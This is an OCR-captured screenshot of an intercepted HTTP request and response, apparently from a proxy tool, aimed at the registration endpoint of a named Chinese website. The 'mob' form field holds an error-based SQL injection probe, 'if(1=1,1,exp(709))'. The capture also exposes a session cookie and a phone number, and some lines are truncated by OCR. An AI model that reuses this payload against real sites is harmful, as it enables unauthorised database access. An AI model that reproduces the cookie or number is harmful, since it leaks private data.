 Pretty 原始 \n Actions
1 POST /home/register/add HTTP/1.1
2 Host: gdgy.51xue.me
3 Content-Length: 162
4 Accept: */*
5 Origin: http://gdgy.51xue.me
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36 NetType/WIFI
MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x63060012)
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Cookie: ci_session=45f2a2b7bae0bc91ad8dbae18c2788805ef8ae87
10 Referer: http://gdgy.51xue.me/home/register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 username=%E5%86%AC%E5%A4%8F&mob=13125107809-if(1=1,1,exp(709))&
graduate_time=2018&company=%E5%B9%BF%E4%B8%9C%E6%B7%B1&address=
%E5%B9%BF%E4%B8%9C%E7%9C%81&classes=
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.0
3 Date: Fri, 25 Mar 2022 06:03:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
9 Pragma: no-cache
10 Set-Cookie: ci_session=45f2a2b7bae0bc91ad8dbae18c2788805ef8ae87; expires=S
11 Content-Length: 149
12
13 {"code":"202","msg":"\u8bf7\u68c0\u67e5\u4e2a\u4eba\u4fe1\u606f\u662f\u542